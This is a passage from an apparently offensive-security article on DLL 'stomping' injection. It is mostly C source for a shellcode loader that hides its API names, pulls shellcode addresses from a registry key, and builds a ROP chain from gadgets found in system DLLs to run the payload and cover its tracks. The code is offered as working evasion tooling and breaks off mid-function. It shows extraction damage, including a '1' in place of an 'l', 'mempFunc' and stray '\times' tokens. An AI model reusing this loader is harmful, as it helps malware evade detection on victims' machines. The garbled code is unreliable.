A very important piece of this puzzle is the shellcode itself. The shellcode used should launch our code AND re-patch the DLL to make our injection as difficult to detect as possible.

To build the main shellcode, we will use a technique shared by Aleksandra Doniec (aka [hasherezade](https://twitter.com/hasherezade)).

I have implemented a helper script to do this within [inceptor,](https://github.com/klezVirus/inceptor.git) to facilitate the process a bit. It's available [here](https://github.com/klezVirus/inceptor/blob/dev/inceptor/pic-generator.py).

Note: Chetan Nayak (aka paranoidninja), among others, also described this technique (for GCC, though) [here.](https://bruteratel.com/research/feature-update/2021/01/30/OBJEXEC/)Shellcode 1 - Loader

This shellcode need to be used to avoid a problem that I called "shooting on your feet". Indeed, when this shellcode is executing, the program instruction pointer will be in the "stomped" DLL. To avoid overwriting the instructions that we are executing, we will use this loader to set up the shellcode on the heap and schedule its execution while we are restoring the stomped DLL.

The logic of our shellcode will be something like this:```
#include <Windows.h>
// #include <stdio.h>
#include "addresshunter.h"
#define FREE
#define MOV_SPACE 12
#define PAGE_SIZE 4096
#define N_ROP_GADGETS 7
typedef HMODULE(WINAPI* LoadLibraryType)(LPCWSTR lpLibFileName);
typedef LPVOID(WINAPI* VirtualAllocType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
flAllocationType, DWORD flProtect);
typedef BOOL(WINAPI* VirtualProtectType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
flNewProtect, PDWORD lpflOldProtect);
typedef BOOL(WINAPI* VirtualFreeType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
dwFreeType);
typedef BOOL(WINAPI* VirtualQueryType)(LPCVOID lpAddress, PMEMORY_BASIC_INFORMATION
lpBuffer, SIZE_T dwLength);
typedef void (WINAPI* SleepType)(DWORD dwMilliseconds);
#ifdef APC
typedef DWORD(WINAPI* QueueUserAPCType)(PAPCFUNC pfnAPC, HANDLE hThread, ULONG_PTR
dwData);
typedef HANDLE(WINAPI* CreateThreadType)(LPSECURITY_ATTRIBUTES lpThreadAttributes,
SIZE_T dwStackSize, LPTHREAD_START_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD
dwCreationFlags, LPDWORD lpThreadId);
#else
typedef DWORD(WINAPI* SleepExType)(DWORD dwMilliseconds, BOOL bAlertable);
typedef HANDLE(WINAPI* CreateThreadType)(LPSECURITY_ATTRIBUTES lpThreadAttributes,
SIZE_T dwStackSize, LPTHREAD_START_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD
dwCreationFlags, LPDWORD lpThreadId);
typedef DWORD(WINAPI* WaitForSingleObjectType)(HANDLE hHandle, DWORD dwMilliseconds);
#endif
typedef BOOL(WINAPI* CloseHandleType)(HANDLE hObject);
typedef HANDLE(WINAPI* GetCurrentThreadType)();
typedef HANDLE(WINAPI* CreateMutexType)(LPSECURITY_ATTRIBUTES lpMutexAttributes, BOOL
bInitialOwner, LPCWSTR lpName);
typedef BOOL(WINAPI* ReleaseMutexType)(HANDLE hMutex);
typedef LSTATUS(WINAPI* RegOpenKeyType)(HKEY hKey, LPCWSTR lpSubKey, PHKEY
phkResult);
typedef LSTATUS(WINAPI* RegGetValueType)(HKEY hkey, LPCWSTR lpSubKey, LPCTSTR
lpValue, DWORD dwFlags, LPDWORD pdwType, PVOID pvData, LPDWORD pcbData);
typedef LSTATUS(WINAPI* RegSetValueExType)(HKEY hKey, LPCWSTR lpValueName, DWORD
Reserved, DWORD dwType, CONST BYTE* lpData, DWORD cbData);
typedef LSTATUS(WINAPI* RegCloseKeyType)(HKEY hKey);
typedef void* (WINAPIV* memsetType)(void* dest, int c, size_t count);
typedef void* (WINAPIV* memcpyType)(void* dest, const void* src, size_t count);
typedef int (WINAPIV* memcmpType)(const void* buffer1, const void* buffer2, size_t
count);
typedef void (WINAPI* ExitThreadType)(DWORD dwExitCode);
``````
#ifdef _DEBUG
typedef void (WINAPIV* printfType)(const char* fmt, ...);
#endif
int main()
{
    // DLLs to dynamically load during runtime
   HMODULE kernel32dll, msvcrtdll, advapi32dll, ntdll;
   // Types
    // msvcrt.dll
    memcpyType memcpyFunc;
    memcmpType memcmpFunc;
   memsetType memsetFunc;
#ifdef _DEBUG
   printfType printfFunc;
#endif
    // advapi32.dll
    RegGetValueType RegGetValueFunc;
    RegSetValueExType RegSetValueExFunc;
    RegOpenKeyType RegOpenKeyFunc;
   // kernel32.dll
    LoadLibraryType LoadLibraryFunc;
   VirtualAllocType VirtualAllocFunc;
   VirtualProtectType VirtualProtectFunc;
    SleepType SleepFunc;
    CreateThreadType CreateThreadFunc;
   WaitForSingleObjectType WaitForSingleObjectFunc;
#ifdef FREE
   VirtualFreeType VirtualFreeFunc;
#endif
   VirtualQueryType VirtualQueryFunc;
    GetCurrentThreadType GetCurrentThreadFunc;
   ExitThreadType ExitThreadFunc;
    CreateMutexType CreateMutexFunc;
    ReleaseMutexType ReleaseMutexFunc;
    CloseHandleType CloseHandleFunc;
    RegCloseKeyType RegCloseKeyFunc;
   CHAR LoadLibraryName[] = { 'L', 'o', 'a', 'd', 'L', 'i', 'b', 'r', 'a', 'r', 'y',
'W', '\0' };
   CHAR VirtualAllocName[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'A', 'l', 'l',
'o', 'c', '\0' };
   CHAR VirtualProtectName[\ ] = \{ 'V', 'i', 'r', 't', 'u', 'a', 'l', 'P', 'r', 'o','t', 'e', 'c', 't', '\0' };
   CHAR VirtualQueryName[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'Q', 'u', 'e',
'r', 'y', '\0' };
``````
CHAR ExitThreadName[] = { 'E', 'x', 'i', 't', 'T', 'h', 'r', 'e', 'a', 'd', '\0'
};
    CHAR SleepName[] = { 'S', 'l', 'e', 'e', 'p', '\0' };
#ifdef FREE
    CHAR VirtualFreeName[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'F', 'r', 'e', 'e',
'\0' };
#endif
    CHAR CreateThreadName[] = { 'C', 'r', 'e', 'a', 't', 'e', 'T', 'h', 'r', 'e',
'a', 'd', '\0' };
   CHAR WaitForSingleObjectName[] = { 'W', 'a', 'i', 't', 'F', 'o', 'r', 'S', 'i',
'n', 'g', 'l', 'e', 'O', 'b', 'j', 'e', 'c', 't', '\0' };
   CHAR GetCurrentThreadName[] = { 'G', 'e', 't', 'C', 'u', 'r', 'r', 'e', 'n', 't',
'T', 'h', 'r', 'e', 'a', 'd', '\0' };
    CHAR CreateMutexName[] = { 'C', 'r', 'e', 'a', 't', 'e', 'M', 'u', 't', 'e', 'x',
'W', '\ 0' };
   CHAR ReleaseMutexName[] = { 'R', 'e', 'l', 'e', 'a', 's', 'e', 'M', 'u', 't',
'e', 'x', '\0' };
   CHAR CloseHandleName[] = { 'C', '1', 'o', 's', 'e', 'H', 'a', 'n', 'd', 'l', 'e',
'\0' };
    CHAR RegOpenKeyName[] = { 'R', 'e', 'g', 'O', 'p', 'e', 'n', 'K', 'e', 'y', 'W',
'\0' };
    CHAR RegSetValueName[] = { 'R', 'e', 'g', 'S', 'e', 't', 'V', 'a', 'l', 'u', 'e',
'E', 'x', 'W', '\0' };
   CHAR RegGetValueName[] = { 'R', 'e', 'g', 'G', 'e', 't', 'V', 'a', 'l', 'u', 'e',
'W', '\0' };
    CHAR RegCloseKeyName[] = { 'R', 'e', 'g', 'C', 'l', 'o', 's', 'e', 'K', 'e', 'y',
'\0' };
    LONG result;
    HKEY hKey;
    WCHAR regKey[] = { 'S', 'O', 'F', 'T', 'W', 'A', 'R', 'E', '\\', 'L', 'a',
'm','w','a', 'r', 'e', '\0' };
   WCHAR trpValue[] = { 'T', 'r', 'a', 'm', 'p', 'o', 'l', 'i', 'n', 'e', 'A', 'd',
'd', 'r', 'e', 's','s', '\0' };
   WCHAR shValue[] = { 'S', 'C', 'o', 'd', 'e', 'A', 'd', 'd', 'r', 'e', 's', 's',
'\0' };
    WCHAR shsValue[] = { 'S', 'C', 'o', 'd', 'e', 'S', 'i', 'z', 'e', '\0' };
   WCHAR tiValue[] = { 'T', 'h', 'r', 'e', 'a', 'd', 'I', 'd', '\0' };
   WCHAR mutexName[] = { 'F', 'u', 'n', 'H', 'i', 'j', 'a', 'c', 'k', '\0' };
   LPCTSTR value;
    // DLL to load via LoadLibraryA
    WCHAR msvcrtdllName[] = { 'm', 's', 'v', 'c', 'r', 't', '.', 'd', 'l', 'l', '\0'
};
   WCHAR advapi32dllName[] = { 'a', 'd', 'v', 'a', 'p', 'i', '3', '2', '.', 'd',
'l', 'l', '\0' };
    // Symbols from MSVCRT
    CHAR memcpyName[] = { 'm', 'e', 'm', 'c', 'p', 'y', '\0' };
    CHAR memcmpName[] = { 'm', 'e', 'm', 'c', 'm', 'p', '\0' };
``````
CHAR memsetName[] = { 'm', 'e', 'm', 's', 'e', 't', '\0' };
#ifdef _DEBUG
    CHAR printfName[] = { 'p', 'r', 'i', 'n', 't', 'f', '\0' };
#endif
    // Gadgets
    UCHAR POP_RAX_RET[] = {0x58, 0xC3};
    UCHAR POP_RCX_RET[] = {0x59, 0xc3};UCHAR POP_RDX_RET[] = {0x5A, 0xc3};
    UCHAR POP_R8_RET[] = {0x41, 0x58, 0xc3};UCHAR POP_RSP_RET[] = \{0 \times 5C, 0 \times C3\};
    UCHAR RET[] = {0 \times c3};// ntdll
    ntdll = (HMODULE)GetModule(NTDLL_HASH);
    // kernel32.dll exports
    kernel32dll = (HMODULE)GetModule(KERNEL32DLL_HASH);
    LoadLibraryFunc = (LoadLibraryType)GetSymbolAddress(kernel32dll,
(LPCSTR)LoadLibraryName);
    VirtualAllocFunc = (VirtualAllocType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualAllocName);
    VirtualProtectFunc = (VirtualProtectType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualProtectName);
    SleepFunc = (SleepType)GetSymbolAddress(kernel32dll, (LPCSTR)SleepName);
    VirtualQueryFunc = (VirtualQueryType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualQueryName);
#ifdef FREE
    VirtualFreeFunc = (VirtualFreeType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualFreeName);
#endif
    CreateThreadFunc = (CreateThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)CreateThreadName);
    WaitForSingleObjectFunc = (WaitForSingleObjectType)GetSymbolAddress(kernel32dll,
(LPCSTR)WaitForSingleObjectName);
    GetCurrentThreadFunc = (GetCurrentThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)GetCurrentThreadName);
    CreateMutexFunc = (CreateMutexType)GetSymbolAddress(kernel32dll,
(LPCSTR)CreateMutexName);
    ReleaseMutexFunc = (ReleaseMutexType)GetSymbolAddress(kernel32dll,
(LPCSTR)ReleaseMutexName);
    CloseHandleFunc = (CloseHandleType)GetSymbolAddress(kernel32dll,
(LPCSTR)CloseHandleName);
    ExitThreadFunc = (ExitThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)ExitThreadName);
    HANDLE hMutex = CreateMutexFunc(NULL, TRUE, (LPCWSTR)mutexName);
    if (NULL == hMutex) {
        // Mutex exists, so we exit
        return EXIT_FAILURE;
```

```
}
``````
// msvcrt.dll exports
    msvcrtdll = (HMODULE)GetModule(MSVCRTDLL_HASH);
    if (0 == (int)msvcrtdll) {
       msvcrtdll = LoadLibraryFunc((LPCWSTR)msvcrtdllName);
    }
    memsetFunc = (memsetType)GetSymbolAddress(msvcrtdll, (LPCSTR)memsetName);
    memcpyFunc = (memcpyType)GetSymbolAddress(msvcrtdll, (LPCSTR)memcpyName);
    memcmpFunc = (memcmpType)GetSymbolAddress(msvcrtdll, (LPCSTR)memcmpName);
#ifdef _DEBUG
    printfFunc = (printfType)GetSymbolAddress(msvcrtdll, (LPCSTR)printfName);
#endif
    // Advapi32.dll Loading
    advapi32dll = (HMODULE)GetModule(ADVAPI32DLL_HASH);
    if (0 == (int)advapi32dll) {
        advapi32dll = LoadLibraryFunc((LPCWSTR)advapi32dllName);
   }
    // Advapi32.dll exports
    RegOpenKeyFunc = (RegOpenKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegOpenKeyName);
    RegGetValueFunc = (RegGetValueType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegGetValueName);
    RegSetValueExFunc = (RegSetValueExType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegSetValueName);
    RegCloseKeyFunc = (RegCloseKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegCloseKeyName);
    result = RegOpenKeyFunc(HKEY_CURRENT_USER, (LPCWSTR)regKey, &hKey);
    if (result != ERROR_SUCCESS) {
        return EXIT_FAILURE;
   }
    // Recovering Address of Shellcode Written in the DLL
    ULONG64 shellcodeAddress = 0;
    DWORD dwSize = sizeof(shellcodeAddress);
   value = (LPCTSTR)shValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &shellcodeAddress,
&dwSize) == ERROR_SUCCESS) {
       if (0 == shellcodeAddress) {
            return EXIT_FAILURE;
        }
    }
    // Recovering Size of Shellcode Written in the DLL
    DWORD shSize;
    value = (LPCTSTR)shsValue;
    dwSize = sizeof(shSize);
    RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &shSize, &dwSize);
    // Recovering Address of Trampoline Written in the DLL
    ULONG64 trampolineAddress = 0;
    dwSize = sizeof(trampolineAddress);
``````
value = (LPCTSTR)trpValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &trampolineAddress,
&dwSize) == ERROR_SUCCESS) {
        if (0 == trampolineAddress) {
            return EXIT_FAILURE;
        }
    }
    // We also release the mutex
    ReleaseMutexFunc(hMutex);
    // We need to close the key handle
    RegCloseKeyFunc(hKey);
    // Allocating space on the heap
    UINT nPages = 0;
    UINT nBytes = 0;
    while (nBytes <= shSize) {
       nBytes += 4096;
        nPages++;
    }
    DWORD rxMemoryRegionSize = (nPages + 1) * PAGE_SIZE * 4;
    DWORD ropInjectorOffset = (nPages + 1) * PAGE_SIZE * 2;#ifdef _DEBUG
    printfFunc("Shellcode size: %u\n", shSize);
    printfFunc("RX memory size: %u\n", rxMemoryRegionSize);
#endif
#ifdef USE_ISOLATED MEMORY
    // Using isolated memory for ROP injector
    // We allocate memory for the shellcode, then allocate memory for the ROP
    LPVOID address = VirtualAllocFunc(NULL, shSize, MEM_RESERVE | MEM_COMMIT,
PAGE_READWRITE);
#else
   // Using shared memory for ROP injector
    // We allocate a bigger chunk of memory for the shellcode
    // so we can use the same to store the ROP injector
    LPVOID address = VirtualAllocFunc(NULL, rxMemoryRegionSize, MEM_RESERVE |
MEM_COMMIT, PAGE_READWRITE);
#endif
#ifdef _DEBUG
    if (NULL == address) {
        printfFunc("Couldn't allocate address\n");
        return EXIT_FAILURE;
    }
#endif
#ifdef USE_ISOLATED MEMORY
    LPVOID ropInjectorAddress = VirtualAllocFunc(NULL, N_ROP_GADGETS * MOV_SPACE + 1,
MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
#ifdef ENABLE_NULL_CHECKS
    if (NULL == ropInjectorAddress) {
``````
return EXIT_FAILURE;
```

```
}
#endif
```

```
#endif
    LPVOID ropInjectorAddress = (LPVOID)((UINT64)address + (UINT64)
(ropInjectorOffset));
#ifdef _DEBUG
    printfFunc("RX Memory start address: 0x%llx\n", (ULONG64)address);
    printfFunc("RX Memory end address: 0x%llx\n", (ULONG64)address +
rxMemoryRegionSize);
#endif
    /*
    The following code takes care of identifying the relevant gadgets for our ROP
chain
    It also thinks about JIT compile the ROP injector for us to execute.
    */
    // Our ROP will be constituted by 9 chunks of 8 bytes each
    UCHAR ropChain[N_ROP_GADGETS * 8] = {0};
    UINT64 moduleAddresses[3] = {(UINT64)msvcrtdll, (UINT64)ntdll,
(UINT64)kernel32dll};
    UINT found[N_ROP_GADGETS] = { FALSE };
    UINT moduleIndex = 0;
    /*
   <<POP RCX; RET;> GADGET>
   <<RX-SECTION-ADDRESS> REVERSED>
   <<POP RDX; RET;> GADGET>
   \x00\x00\x00\x00\x00\x00\x00\x00
   <<POP R8; RET;> GADGET>
   \x00\x00\x08\x00\x00\x00\x00\x00
   <<VirtualFree> ADDRESS-OF>
   */
   // Some indexes are static and can be populated immediately
// The second chunk is 0
    _Hton((ULONG64)address, ropChain, 1 * 8);
    found[1] = TRUE;// The fourth chunk is 0x00000800`00000000
    found[3] = TRUE;// The sixth chunk is VirtualFree address
    ropChain[5 * 8 + 1] = 0x80;
    found[5] = TRUE;// The last chunk is VirtualFree address
    _Hton((ULONG64)VirtualFreeFunc, ropChain, 6 * 8);
    found[6] = TRUE;
``````
while (!Finished(found) && moduleIndex < sizeof(moduleAddresses)) {
        // We select a module to search in and start
        LPBYTE moduleMath = (LPBYTE)moduleAddresses[moduleIndex];
        MEMORY_BASIC_INFORMATION memInfo = \{ 0 \};
        // Query memory to know the size of the module
        while (VirtualQueryFunc((PVOID)moduleMath, &memInfo, sizeof(memInfo)) != 0) {
            if (memInfo.Protect != PAGE_EXECUTE_READ && memInfo.Protect !=
PAGE_EXECUTE_READWRITE) {
                moduleMath += memInfo.RegionSize;
                continue;
            }
            LPVOID gadget;
            for (UINT x = 0; x < memInfo.RegionSize; x++) {
                if (memcmpFunc(moduleMath + x, POP_RCX_RET, 2) == 0 && !found[0]) //
POP RCX, RET
                {
                    Hton((ULONG64)moduleMath + x, ropChain, 0 * 8);
                    found[0] = TRUE;}
                else if (mempFunc(moduleMath + x, POP_RDX_RET, 2) == 0 &!found[2]) // POP RDX, RET
                {
                    Hton((ULONG64)moduleMath + x, ropChain, 2 * 8);
                    found[2] = TRUE;}
                else if (mempFunc(moduleMath + x, POP_R8_RET, 3) == 0 &!found[4]) // POP R8, RET
                {
                    _ Hton((ULONG64)moduleMath + x, ropChain, 4 * 8);
                    found[4] = TRUE;}
            }
            moduleMath += memInfo.RegionSize;
        }
        moduleIndex++;
   }
#ifdef _DEBUG
    printfFunc("--- Printing ROP chain\n");
    for (int kk = 1; kk <= sizeof(ropChain); kk++) {
        printfFunc("%02x", ropChain[kk - 1]);
        if (kk % 8 != 0 && kk % 4 == 0) {
            printfFunc("`");
        }
        if (kk % 8 == 0) {
            printfFunc("\n");
        }
   }
